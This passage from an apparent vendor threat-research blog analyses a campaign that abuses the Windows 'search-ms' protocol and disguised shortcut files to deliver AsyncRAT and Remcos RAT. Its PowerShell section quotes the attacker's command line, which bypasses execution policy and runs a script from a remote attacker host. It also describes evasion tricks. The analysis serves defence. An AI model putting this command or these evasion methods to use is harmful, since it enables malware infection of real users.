

On receiving properties of the shortcut file (Review_200630_DeletedItem.lnk), GET method is used to retrieve the content of the file.

Based on the parameters provided in the “search-ms” query mentioned in Figure 4, Windows Explorer window displays below search result for items related to "Review".

Few of the other shortcut files used in this attack is shown in Figure 12. Attacker’s employ various tactics to trick unsuspecting victims, and one such method involves manipulating icons and file names for shortcut files. These deceptive techniques are carefully crafted to exploit human psychology and lure users into interacting with malicious content. By assigning icons that resemble legitimate applications and choosing file names that appear urgent or important, attackers aim to instil a false sense of trust and urgency. Also, each variation of the shortcut file may have a unique signature or fingerprint, making it harder for security tools to identify and block them.


If the victim clicks on the opened shortcut file, then the malicious DLL file referenced in the command line is executed using the regsvr32.exe utility.
For all the network activity, the attacker has employed SSL (Secure Sockets Layer) encryption as a clever tactic to evade network protection measures. By leveraging SSL, they successfully concealed their malicious activities within encrypted traffic, effectively bypassing traditional network security controls. To shed light on the nature of this attack, the captured network traffic has been decrypted for illustrative purposes. This act of decryption allows us to analyse and understand the sophisticated techniques utilized by attackers, providing valuable insights into their strategies, and enhancing our collective knowledge in combating such threats.
An Alternative Technique: PowerShell-Based Attack Variant

In this variant, SwiftCopy shortcut file runs the PowerShell executable (powershell.exe) with the following parameters:
- ‘-ExecutionPolicy Bypass’ to bypass the PowerShell execution policy
- ‘-File \\internetshortcuts[.]link@80\ePWXBTXU\over.ps1’ to specify the path to a PowerShell script file named ‘over.ps1’ located at the given network location.
The code is designed to run the script without enforcing any execution restrictions, allowing it to execute potentially harmful commands or actions.

During our investigation, we discovered multiple variants of PowerShell files in this campaign, including:
- The "over.ps1” file that downloads an ISO file, extracts a DLL from it, copies the DLL to a specific directory, registers it using regsvr32.exe, and dismounts the virtual disk.
- Variants where instead of using the ISO file, PowerShell scripts directly download DLL payload and executes it.
- PowerShell scripts that trigger the download of a zip file containing an EXE payload.
- PowerShell scripts that download and execute DLL files, accompanied by the opening of a decoy PDF file to deceive victims.
- PowerShell scripts that download and execute VBS files. The VBS files execute PowerShell to inject the malicious dll into a legitimate file, accompanied by the opening of a decoy PDF file to deceive victims.
Malicious Payloads Unleashed: Remote Access Trojans in Action
In this campaign, the payloads being downloaded are remote access trojans (RATs), specifically Async RAT and Remcos RAT. RATs are malicious software that enable unauthorized individuals to gain remote control over an infected system. Once a RAT infects a target, it can perform a range of malicious activities, such as stealing sensitive information, monitoring user activity, executing commands, and even spreading to other connected devices.
Notably, the EXE payload of Remcos RAT is null byte injected, a technique employed to evade detection by security products. By injecting null bytes into the executable file, the RAT can bypass security mechanisms that rely on file signatures and patterns, allowing it to operate undetected and increase its chances of successful infiltration and persistence within the compromised system. Trellix has the capability to identify and mitigate such techniques used to bypass detection.
Evading Detection: A Closer Look at the Range of Files Cunningly Utilized by Attackers
During investigation we found that attacker adopted a proactive approach by regularly updating the files. This strategy is deliberately employed to evade detection by security products. By frequently refreshing the files, the attacker aims to circumvent security measures reliant on static signatures or known indicators of compromise.

We also discovered multiple file servers controlled by the attacker and these file servers served as repositories for various malicious files and tools. What was even more concerning was that some of legitimate servers lacked proper authentication measures, providing the attacker with unhindered access. This unrestricted access to servers presented a serious security risk, as the attacker could potentially exploit these weaknesses to orchestrate further attacks with relative ease.

The potential impact of exploitation can be enormous by utilizing this method because, the intended audience for document-based exploitation might not have a vulnerable version or they might have patched it. However, in this case, the attack was started simply by visiting the URL.
During our research, we discovered that the “search” / “search-ms” protocol can be executed in multiple ways within HTML files as seen in below figure, revealing its flexibility and potential for exploitation in different scenarios.
